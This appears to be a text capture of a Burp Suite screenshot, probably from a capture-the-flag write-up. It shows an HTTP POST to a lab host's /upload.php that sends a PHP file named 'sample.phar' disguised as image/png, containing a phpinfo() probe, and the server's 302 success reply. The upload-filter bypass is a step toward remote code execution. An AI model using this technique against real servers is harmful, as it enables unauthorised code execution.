 Request
Pretty Raw Hex Hackvertor \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------13704951385326148373769662747
8 Content-Length: 240
9 Origin: http://10.10.11.241:8080
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.241:8080/index.php
13 Cookie: PHPSESSID=h5vil39clp45q538ii24e8iall
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------13704951385326148373769662747
17 Content-Disposition: form-data; name="image"; filename="sample.phar"
18 Content-Type: image/png
19
20 <?php phpinfo(); ?>
21 -----------------------------13704951385326148373769662747--
22
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Date: Thu, 18 Apr 2024 15:38:45 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9